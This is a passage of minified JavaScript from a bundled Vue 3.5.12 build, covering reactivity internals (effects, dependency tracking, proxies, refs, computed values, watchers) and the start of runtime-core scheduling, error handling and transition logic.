t="";if(he(e))t=e;else if(J(e))for(let n=0;n<e.length;n++){const r=Hr(e[n]);r&&(t+=r+" ")}else if(fe(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Dc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!he(t)&&(e.class=Hr(t)),n&&(e.style=Ir(n)),e}const Fc="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Bc=Ys(Fc);function ol(e){return!!e||e===""}const il=e=>!!(e&&e.__v_isRef===!0),Uc=e=>he(e)?e:e==null?"":J(e)||fe(e)&&(e.toString===tl||!Q(e.toString))?il(e)?Uc(e.value):JSON.stringify(e,ll,2):String(e),ll=(e,t)=>il(t)?ll(e,t.value):sn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],o)=>(n[Jr(r,o)+" =>"]=s,n),{})}:Zi(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Jr(n))}:yt(t)?Jr(t):fe(t)&&!J(t)&&!nl(t)?String(t):t,Jr=(e,t="")=>{var n;return yt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let De;class al{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=De,!t&&De&&(this.index=(De.scopes||(De.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=De;try{return De=this,t()}finally{De=n}}}on(){De=this}off(){De=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0,this._active=!1}}}function Vc(e){return new al(e)}function cl(){return De}let ce;const zr=new WeakSet;class ul{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,De&&De.active&&De.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,zr.has(this)&&(zr.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||dl(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ho(this),hl(this);const t=ce,n=Ye;ce=this,Ye=!0;try{return this.fn()}finally{pl(this),ce=t,Ye=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)so(t);this.deps=this.depsTail=void 0,Ho(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?zr.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){gs(this)&&this.run()}get dirty(){return gs(this)}}let fl=0,Cn,xn;function dl(e,t=!1){if(e.flags|=8,t){e.next=xn,xn=e;return}e.next=Cn,Cn=e}function no(){fl++}function ro(){if(--fl>0)return;if(xn){let t=xn;for(xn=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Cn;){let t=Cn;for(Cn=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function hl(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function pl(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),so(r),Kc(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function gs(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(gl(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function gl(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Ln))return;e.globalVersion=Ln;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!gs(e)){e.flags&=-3;return}const n=ce,r=Ye;ce=e,Ye=!0;try{hl(e);const s=e.fn(e._value);(t.version===0||At(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{ce=n,Ye=r,pl(e),e.flags&=-3}}function so(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let o=n.computed.deps;o;o=o.nextDep)so(o,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Kc(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ye=!0;const ml=[];function Mt(){ml.push(Ye),Ye=!1}function It(){const e=ml.pop();Ye=e===void 0?!0:e}function Ho(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=ce;ce=void 0;try{t()}finally{ce=n}}}let Ln=0;class Wc{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class oo{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!ce||!Ye||ce===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==ce)n=this.activeLink=new Wc(ce,this),ce.deps?(n.prevDep=ce.depsTail,ce.depsTail.nextDep=n,ce.depsTail=n):ce.deps=ce.depsTail=n,yl(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=ce.depsTail,n.nextDep=void 0,ce.depsTail.nextDep=n,ce.depsTail=n,ce.deps===n&&(ce.deps=r)}return n}trigger(t){this.version++,Ln++,this.notify(t)}notify(t){no();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ro()}}}function yl(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)yl(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const fr=new WeakMap,Bt=Symbol(""),ms=Symbol(""),$n=Symbol("");function Ce(e,t,n){if(Ye&&ce){let r=fr.get(e);r||fr.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new oo),s.map=r,s.key=n),s.track()}}function ft(e,t,n,r,s,o){const i=fr.get(e);if(!i){Ln++;return}const l=a=>{a&&a.trigger()};if(no(),t==="clear")i.forEach(l);else{const a=J(e),f=a&&to(n);if(a&&n==="length"){const c=Number(r);i.forEach((u,d)=>{(d==="length"||d===$n||!yt(d)&&d>=c)&&l(u)})}else switch((n!==void 0||i.has(void 0))&&l(i.get(n)),f&&l(i.get($n)),t){case"add":a?f&&l(i.get("length")):(l(i.get(Bt)),sn(e)&&l(i.get(ms)));break;case"delete":a||(l(i.get(Bt)),sn(e)&&l(i.get(ms)));break;case"set":sn(e)&&l(i.get(Bt));break}}ro()}function qc(e,t){const n=fr.get(e);return n&&n.get(t)}function Xt(e){const t=te(e);return t===e?t:(Ce(t,"iterate",$n),qe(e)?t:t.map(xe))}function Lr(e){return Ce(e=te(e),"iterate",$n),e}const Gc={__proto__:null,[Symbol.iterator](){return Qr(this,Symbol.iterator,xe)},concat(...e){return Xt(this).concat(...e.map(t=>J(t)?Xt(t):t))},entries(){return Qr(this,"entries",e=>(e[1]=xe(e[1]),e))},every(e,t){return at(this,"every",e,t,void 0,arguments)},filter(e,t){return at(this,"filter",e,t,n=>n.map(xe),arguments)},find(e,t){return at(this,"find",e,t,xe,arguments)},findIndex(e,t){return at(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return at(this,"findLast",e,t,xe,arguments)},findLastIndex(e,t){return at(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return at(this,"forEach",e,t,void 0,arguments)},includes(...e){return Xr(this,"includes",e)},indexOf(...e){return Xr(this,"indexOf",e)},join(e){return Xt(this).join(e)},lastIndexOf(...e){return Xr(this,"lastIndexOf",e)},map(e,t){return at(this,"map",e,t,void 0,arguments)},pop(){return bn(this,"pop")},push(...e){return bn(this,"push",e)},reduce(e,...t){return Lo(this,"reduce",e,t)},reduceRight(e,...t){return Lo(this,"reduceRight",e,t)},shift(){return bn(this,"shift")},some(e,t){return at(this,"some",e,t,void 0,arguments)},splice(...e){return bn(this,"splice",e)},toReversed(){return Xt(this).toReversed()},toSorted(e){return Xt(this).toSorted(e)},toSpliced(...e){return Xt(this).toSpliced(...e)},unshift(...e){return bn(this,"unshift",e)},values(){return Qr(this,"values",xe)}};function Qr(e,t,n){const r=Lr(e),s=r[t]();return r!==e&&!qe(e)&&(s._next=s.next,s.next=()=>{const o=s._next();return o.value&&(o.value=n(o.value)),o}),s}const Jc=Array.prototype;function at(e,t,n,r,s,o){const i=Lr(e),l=i!==e&&!qe(e),a=i[t];if(a!==Jc[t]){const u=a.apply(e,o);return l?xe(u):u}let f=n;i!==e&&(l?f=function(u,d){return n.call(this,xe(u),d,e)}:n.length>2&&(f=function(u,d){return n.call(this,u,d,e)}));const c=a.call(i,f,r);return l&&s?s(c):c}function Lo(e,t,n,r){const s=Lr(e);let o=n;return s!==e&&(qe(e)?n.length>3&&(o=function(i,l,a){return n.call(this,i,l,a,e)}):o=function(i,l,a){return n.call(this,i,xe(l),a,e)}),s[t](o,...r)}function Xr(e,t,n){const r=te(e);Ce(r,"iterate",$n);const s=r[t](...n);return(s===-1||s===!1)&&ao(n[0])?(n[0]=te(n[0]),r[t](...n)):s}function bn(e,t,n=[]){Mt(),no();const r=te(e)[t].apply(e,n);return ro(),It(),r}const zc=Ys("__proto__,__v_isRef,__isVue"),_l=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(yt));function Qc(e){yt(e)||(e=String(e));const t=te(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class bl{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const s=this._isReadonly,o=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return o;if(n==="__v_raw")return r===(s?o?iu:Tl:o?El:wl).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=J(t);if(!s){let a;if(i&&(a=Gc[n]))return a;if(n==="hasOwnProperty")return Qc}const l=Reflect.get(t,n,ve(t)?t:r);return(yt(n)?_l.has(n):zc(n))||(s||Ce(t,"get",n),o)?l:ve(l)?i&&to(n)?l:l.value:fe(l)?s?Rl(l):Ht(l):l}}class vl extends bl{constructor(t=!1){super(!1,t)}set(t,n,r,s){let o=t[n];if(!this._isShallow){const a=Ot(o);if(!qe(r)&&!Ot(r)&&(o=te(o),r=te(r)),!J(t)&&ve(o)&&!ve(r))return a?!1:(o.value=r,!0)}const i=J(t)&&to(n)?Number(n)<t.length:re(t,n),l=Reflect.set(t,n,r,ve(t)?t:s);return t===te(s)&&(i?At(r,o)&&ft(t,"set",n,r):ft(t,"add",n,r)),l}deleteProperty(t,n){const r=re(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&ft(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!yt(n)||!_l.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",J(t)?"length":Bt),Reflect.ownKeys(t)}}class Xc extends bl{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Yc=new vl,Zc=new Xc,eu=new vl(!0);const ys=e=>e,Qn=e=>Reflect.getPrototypeOf(e);function tu(e,t,n){return function(...r){const s=this.__v_raw,o=te(s),i=sn(o),l=e==="entries"||e===Symbol.iterator&&i,a=e==="keys"&&i,f=s[e](...r),c=n?ys:t?_s:xe;return!t&&Ce(o,"iterate",a?ms:Bt),{next(){const{value:u,done:d}=f.next();return d?{value:u,done:d}:{value:l?[c(u[0]),c(u[1])]:c(u),done:d}},[Symbol.iterator](){return this}}}}function Xn(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function nu(e,t){const n={get(s){const o=this.__v_raw,i=te(o),l=te(s);e||(At(s,l)&&Ce(i,"get",s),Ce(i,"get",l));const{has:a}=Qn(i),f=t?ys:e?_s:xe;if(a.call(i,s))return f(o.get(s));if(a.call(i,l))return f(o.get(l));o!==i&&o.get(s)},get size(){const s=this.__v_raw;return!e&&Ce(te(s),"iterate",Bt),Reflect.get(s,"size",s)},has(s){const o=this.__v_raw,i=te(o),l=te(s);return e||(At(s,l)&&Ce(i,"has",s),Ce(i,"has",l)),s===l?o.has(s):o.has(s)||o.has(l)},forEach(s,o){const i=this,l=i.__v_raw,a=te(l),f=t?ys:e?_s:xe;return!e&&Ce(a,"iterate",Bt),l.forEach((c,u)=>s.call(o,f(c),f(u),i))}};return we(n,e?{add:Xn("add"),set:Xn("set"),delete:Xn("delete"),clear:Xn("clear")}:{add(s){!t&&!qe(s)&&!Ot(s)&&(s=te(s));const o=te(this);return Qn(o).has.call(o,s)||(o.add(s),ft(o,"add",s,s)),this},set(s,o){!t&&!qe(o)&&!Ot(o)&&(o=te(o));const i=te(this),{has:l,get:a}=Qn(i);let f=l.call(i,s);f||(s=te(s),f=l.call(i,s));const c=a.call(i,s);return i.set(s,o),f?At(o,c)&&ft(i,"set",s,o):ft(i,"add",s,o),this},delete(s){const o=te(this),{has:i,get:l}=Qn(o);let a=i.call(o,s);a||(s=te(s),a=i.call(o,s)),l&&l.call(o,s);const f=o.delete(s);return a&&ft(o,"delete",s,void 0),f},clear(){const s=te(this),o=s.size!==0,i=s.clear();return o&&ft(s,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=tu(s,e,t)}),n}function io(e,t){const n=nu(e,t);return(r,s,o)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(re(n,s)&&s in r?n:r,s,o)}const ru={get:io(!1,!1)},su={get:io(!1,!0)},ou={get:io(!0,!1)};const wl=new WeakMap,El=new WeakMap,Tl=new WeakMap,iu=new WeakMap;function lu(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function au(e){return e.__v_skip||!Object.isExtensible(e)?0:lu(Oc(e))}function Ht(e){return Ot(e)?e:lo(e,!1,Yc,ru,wl)}function ht(e){return lo(e,!1,eu,su,El)}function Rl(e){return lo(e,!0,Zc,ou,Tl)}function lo(e,t,n,r,s){if(!fe(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const o=s.get(e);if(o)return o;const i=au(e);if(i===0)return e;const l=new Proxy(e,i===2?r:n);return s.set(e,l),l}function Ut(e){return Ot(e)?Ut(e.__v_raw):!!(e&&e.__v_isReactive)}function Ot(e){return!!(e&&e.__v_isReadonly)}function qe(e){return!!(e&&e.__v_isShallow)}function ao(e){return e?!!e.__v_raw:!1}function te(e){const t=e&&e.__v_raw;return t?te(t):e}function cu(e){return!re(e,"__v_skip")&&Object.isExtensible(e)&&rl(e,"__v_skip",!0),e}const xe=e=>fe(e)?Ht(e):e,_s=e=>fe(e)?Rl(e):e;function ve(e){return e?e.__v_isRef===!0:!1}function gt(e){return Sl(e,!1)}function Nn(e){return Sl(e,!0)}function Sl(e,t){return ve(e)?e:new uu(e,t)}class uu{constructor(t,n){this.dep=new oo,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:te(t),this._value=n?t:xe(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||qe(t)||Ot(t);t=r?t:te(t),At(t,n)&&(this._rawValue=t,this._value=r?t:xe(t),this.dep.trigger())}}function ue(e){return ve(e)?e.value:e}const fu={get:(e,t,n)=>t==="__v_raw"?e:ue(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return ve(s)&&!ve(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Cl(e){return Ut(e)?e:new Proxy(e,fu)}function vm(e){const t=J(e)?new Array(e.length):{};for(const n in e)t[n]=xl(e,n);return t}class du{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return qc(te(this._object),this._key)}}class hu{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function pu(e,t,n){return ve(e)?e:Q(e)?new hu(e):fe(e)&&arguments.length>1?xl(e,t,n):gt(e)}function xl(e,t,n){const r=e[t];return ve(r)?r:new du(e,t,n)}class gu{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new oo(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ln-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&ce!==this)return dl(this,!0),!0}get value(){const t=this.dep.track();return gl(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function mu(e,t,n=!1){let r,s;return Q(e)?r=e:(r=e.get,s=e.set),new gu(r,s,n)}const Yn={},dr=new WeakMap;let Ft;function yu(e,t=!1,n=Ft){if(n){let r=dr.get(n);r||dr.set(n,r=[]),r.push(e)}}function _u(e,t,n=le){const{immediate:r,deep:s,once:o,scheduler:i,augmentJob:l,call:a}=n,f=y=>s?y:qe(y)||s===!1||s===0?dt(y,1):dt(y);let c,u,d,p,_=!1,v=!1;if(ve(e)?(u=()=>e.value,_=qe(e)):Ut(e)?(u=()=>f(e),_=!0):J(e)?(v=!0,_=e.some(y=>Ut(y)||qe(y)),u=()=>e.map(y=>{if(ve(y))return y.value;if(Ut(y))return f(y);if(Q(y))return a?a(y,2):y()})):Q(e)?t?u=a?()=>a(e,2):e:u=()=>{if(d){Mt();try{d()}finally{It()}}const y=Ft;Ft=c;try{return a?a(e,3,[p]):e(p)}finally{Ft=y}}:u=lt,t&&s){const y=u,w=s===!0?1/0:s;u=()=>dt(y(),w)}const k=cl(),T=()=>{c.stop(),k&&eo(k.effects,c)};if(o&&t){const y=t;t=(...w)=>{y(...w),T()}}let E=v?new Array(e.length).fill(Yn):Yn;const g=y=>{if(!(!(c.flags&1)||!c.dirty&&!y))if(t){const w=c.run();if(s||_||(v?w.some((C,I)=>At(C,E[I])):At(w,E))){d&&d();const C=Ft;Ft=c;try{const I=[w,E===Yn?void 0:v&&E[0]===Yn?[]:E,p];a?a(t,3,I):t(...I),E=w}finally{Ft=C}}}else c.run()};return l&&l(g),c=new ul(u),c.scheduler=i?()=>i(g,!1):g,p=y=>yu(y,!1,c),d=c.onStop=()=>{const y=dr.get(c);if(y){if(a)a(y,4);else for(const w of y)w();dr.delete(c)}},t?r?g(!0):E=c.run():i?i(g.bind(null,!0),!0):c.run(),T.pause=c.pause.bind(c),T.resume=c.resume.bind(c),T.stop=T,T}function dt(e,t=1/0,n){if(t<=0||!fe(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,ve(e))dt(e.value,t,n);else if(J(e))for(let r=0;r<e.length;r++)dt(e[r],t,n);else if(Zi(e)||sn(e))e.forEach(r=>{dt(r,t,n)});else if(nl(e)){for(const r in e)dt(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&dt(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Wn(e,t,n,r){try{return r?e(...r):e()}catch(s){mn(s,t,n)}}function Ze(e,t,n,r){if(Q(e)){const s=Wn(e,t,n,r);return s&&el(s)&&s.catch(o=>{mn(o,t,n)}),s}if(J(e)){const s=[];for(let o=0;o<e.length;o++)s.push(Ze(e[o],t,n,r));return s}}function mn(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:o,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||le;if(t){let l=t.parent;const a=t.proxy,f=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const c=l.ec;if(c){for(let u=0;u<c.length;u++)if(c[u](e,a,f)===!1)return}l=l.parent}if(o){Mt(),Wn(o,null,10,[e,a,f]),It();return}}bu(e,n,s,r,i)}function bu(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const Pe=[];let st=-1;const ln=[];let Tt=null,Zt=0;const kl=Promise.resolve();let hr=null;function yn(e){const t=hr||kl;return e?t.then(this?e.bind(this):e):t}function vu(e){let t=st+1,n=Pe.length;for(;t<n;){const r=t+n>>>1,s=Pe[r],o=jn(s);o<e||o===e&&s.flags&2?t=r+1:n=r}return t}function co(e){if(!(e.flags&1)){const t=jn(e),n=Pe[Pe.length-1];!n||!(e.flags&2)&&t>=jn(n)?Pe.push(e):Pe.splice(vu(t),0,e),e.flags|=1,Al()}}function Al(){hr||(hr=kl.then(Pl))}function bs(e){J(e)?ln.push(...e):Tt&&e.id===-1?Tt.splice(Zt+1,0,e):e.flags&1||(ln.push(e),e.flags|=1),Al()}function $o(e,t,n=st+1){for(;n<Pe.length;n++){const r=Pe[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;Pe.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function pr(e){if(ln.length){const t=[...new Set(ln)].sort((n,r)=>jn(n)-jn(r));if(ln.length=0,Tt){Tt.push(...t);return}for(Tt=t,Zt=0;Zt<Tt.length;Zt++){const n=Tt[Zt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Tt=null,Zt=0}}const jn=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Pl(e){try{for(st=0;st<Pe.length;st++){const t=Pe[st];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Wn(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;st<Pe.length;st++){const t=Pe[st];t&&(t.flags&=-2)}st=-1,Pe.length=0,pr(),hr=null,(Pe.length||ln.length)&&Pl()}}let be=null,Ol=null;function gr(e){const t=be;return be=e,Ol=e&&e.type.__scopeId||null,t}function uo(e,t=be,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&zo(-1);const o=gr(t);let i;try{i=e(...s)}finally{gr(o),r._d&&zo(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function wm(e,t){if(be===null)return e;const n=Br(be),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[o,i,l,a=le]=t[s];o&&(Q(o)&&(o={mounted:o,updated:o}),o.deep&&dt(i),r.push({dir:o,instance:n,value:i,oldValue:void 0,arg:l,modifiers:a}))}return e}function ot(e,t,n,r){const s=e.dirs,o=t&&t.dirs;for(let i=0;i<s.length;i++){const l=s[i];o&&(l.oldValue=o[i].value);let a=l.dir[r];a&&(Mt(),Ze(a,n,8,[e.el,l,e,t]),It())}}const wu=Symbol("_vte"),Ml=e=>e.__isTeleport,Rt=Symbol("_leaveCb"),Zn=Symbol("_enterCb");function Eu(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Nr(()=>{e.isMounted=!0}),ho(()=>{e.isUnmounting=!0}),e}const Ue=[Function,Array],Il={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Ue,onEnter:Ue,onAfterEnter:Ue,onEnterCancelled:Ue,onBeforeLeave:Ue,onLeave:Ue,onAfterLeave:Ue,onLeaveCancelled:Ue,onBeforeAppear:Ue,onAppear:Ue,onAfterAppear:Ue,onAppearCancelled:Ue},Hl=e=>{const t=e.subTree;return t.component?Hl(t.component):t},Tu={name:"BaseTransition",props:Il,setup(e,{slots:t}){const n=Fr(),r=Eu();return()=>{const s=t.default&&Nl(t.default(),!0);if(!s||!s.length)return;const o=Ll(s),i=te(e),{mode:l}=i;if(r.isLeaving)return Yr(o);const a=No(o);if(!a)return Yr(o);let f=vs(a,i,r,n,d=>f=d);a.type!==ye&&fn(a,f);const c=n.subTree,u=c&&No(c);if(u&&u.type!==ye&&!Xe(a,u)&&Hl(n).type!==ye){const d=vs(u,i,r,n);if(fn(u,d),l==="out-in"&&a.type!==ye)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete d.afterLeave},Yr(o);l==="in-out"&&a.type!==ye&&(d.delayLeave=(p,_,v)=>{const k=$l(r,u);k[String(u.key)]=u,p[Rt]=()=>{_(),p[Rt]=void 0,delete f.delayedLeave},f.delayedLeave=v})}return o}}};function Ll(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ye){t=n;break}}return t}const Ru=Tu;function $l(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function vs(e,t,n,r,s){const{appear:o,mode:i,persisted:l=!1,onBeforeEnter:a,onEnter:f,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:d,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:k,onAppear:T,onAfterAppear:E,onAppearCancelled:g}=t,y=String(e.key),w=$l(n,e),C=(H,M)=>{H&&Ze(H,r,9,M)},I=(H,M)=>{const W=M[1];C(H,M),J(H)?H.every(O=>O.length<=1)&&W():H.length<=1&&W()},U={mode:i,persisted:l,beforeEnter(H){let M=a;if(!n.isMounted)if(o)M=k||a;else return;H[Rt]&&H[Rt](!0);const W=w[y];W&&Xe(e,W)&&W.el[Rt]&&W.el[Rt](),C(M,[H])},enter(H){let M=f,W=c,O=u;if(!n.isMounted)if(o)M=T||f,W=E||c,O=g||u;else return;let q=!1;const Z=H[Zn]=ie=>{q||(q=!0,ie?C(O,[H]):C(W,[H]),U.delayedLeave&&U.delayedLeave(),H[Zn]=void 0)};M?I(M,[H,Z]):Z()},leave(H,M){const W=String(e.key);if(H[Zn]&&H[Zn](!0),n.isUnmounting)return M();C(d,[H]);let O=!1;const q=H[Rt]=Z=>{O||(O=!0,M(),Z?C(v,[H]):C(_,[H]),H[Rt]=void 0,w[W]===e&&delete w[W])};w[W]=e,p?I(p,[H,q]):q()},clone(H){const M=vs(H,t,n,r,s);return s&&s(M),M}};return U}function Yr(e){if(qn(e))return e=mt(e),e.children=null,e}function No(e){if(!qn(e))return Ml(e.type)&&e.children?Ll(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&Q(n.default))return n.default()}}function fn(e,t){e.shapeFlag&6&&e.component?(e.transition=t,fn(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Nl(e,t=!1,n){let r=[],s=0;for(let o=0;o<e.length;o++){let i=e[o];const l=n==null?i.key:String(n)+String(i.key!=null?i.key:o);i.type===Re?(i.patchFlag&128&&s++,r=r.concat(Nl(i.children,t,l))):(t||i.type!==ye)&&r.push(l!=null?mt(i,{key:l}):i)}if(s>1)for(let o=0;o<r.length;o++)r[o].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Lt(e,t){return Q(e)?we({name:e.name},t,{setup:e}):e}function fo(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function mr(e,t,n,r,s=!1){if(J(e)){e.forEach((_,v)=>mr(_,t&&(J(t)?t[v]:t),n,r,s));return}if(Pt(r)&&!s)return;const o=r.shapeFlag&4?Br(r.component):r.el,i=s?null:o,{i:l,r:a}=e,f=t&&t.r,c=l.refs===le?l.refs={}:l.refs,u=l.setupState,d=te(u),p=u===le?()=>!1:_=>re(d,_);if(f!=null&&f!==a&&(he(f)?(c[f]=null,p(f)&&(u[f]=null)):ve(f)&&(f.value=null)),Q(a))Wn(a,l,12,[i,c]);else{const _=he(a),v=ve(a);if(_||v){const k=()=>{if(e.f){const T=_?p(a)?u[a]:c[a]:a.value;s?J(T)&&eo(T,o):J(T)?T.includes(o)||T.push(o):_?(c[a]=[o],p(a)&&(u[a]=c[a])):(a.value=[o],e.k&&(c[e.k]=a.value))}else _?(c[a]=i,p(a)&&(u[a]=i)):v&&(a.value=i,e.k&&(c[e.k]=i))};i?(k.id=-1,Ee(k,n)):k()}}}let jo=!1;const Yt=()=>{jo||(console.error("Hydration completed but contains mismatches."),jo=!0)},Su=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Cu=e=>e.namespaceURI.includes("MathML"),er=e=>{if(e.nodeType===1){if(Su(e))return"svg";if(Cu(e))return"mathml"}},tn=e=>e.nodeType===8;function 